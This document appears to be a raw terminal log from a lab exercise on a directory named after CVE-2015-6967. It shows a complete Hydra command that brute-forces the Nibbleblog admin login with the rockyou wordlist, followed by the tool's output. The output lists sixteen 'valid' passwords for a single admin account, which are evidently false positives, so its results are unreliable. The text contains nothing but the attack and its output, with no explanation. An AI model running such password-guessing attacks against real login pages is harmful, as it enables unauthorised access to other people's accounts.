 root @ …/CVE-2015-6967 on main ( ) via v3.11.2 took 6s
hydra -l admin -P /mnt/c/Users/SiliconBits/Downloads/rockyou.txt 10.129.74.105 ht
tp-post-form "/nibbleblog/admin.php:username=admin&password=^PASS^:Incorrect username
or password"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-01 00:45:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344
398), ~896525 tries per task
[DATA] attacking http-post-form://10.129.74.105:80/nibbleblog/admin.php:username=admi
n&password=^PASS^:Incorrect username or password
[80][http-post-form] host: 10.129.74.105   login: admin   password: 123456789
[80][http-post-form] host: 10.129.74.105   login: admin   password: 123456
[80][http-post-form] host: 10.129.74.105   login: admin   password: password
[80][http-post-form] host: 10.129.74.105   login: admin   password: iloveyou
[80][http-post-form] host: 10.129.74.105   login: admin   password: princess
[80][http-post-form] host: 10.129.74.105   login: admin   password: rockyou
[80][http-post-form] host: 10.129.74.105   login: admin   password: 12345
[80][http-post-form] host: 10.129.74.105   login: admin   password: abc123
[80][http-post-form] host: 10.129.74.105   login: admin   password: babygirl
[80][http-post-form] host: 10.129.74.105   login: admin   password: nicole
[80][http-post-form] host: 10.129.74.105   login: admin   password: 1234567
[80][http-post-form] host: 10.129.74.105   login: admin   password: 12345678
[80][http-post-form] host: 10.129.74.105   login: admin   password: daniel
[80][http-post-form] host: 10.129.74.105   login: admin   password: jessica
[80][http-post-form] host: 10.129.74.105   login: admin   password: monkey
[80][http-post-form] host: 10.129.74.105   login: admin   password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-01 00:46:01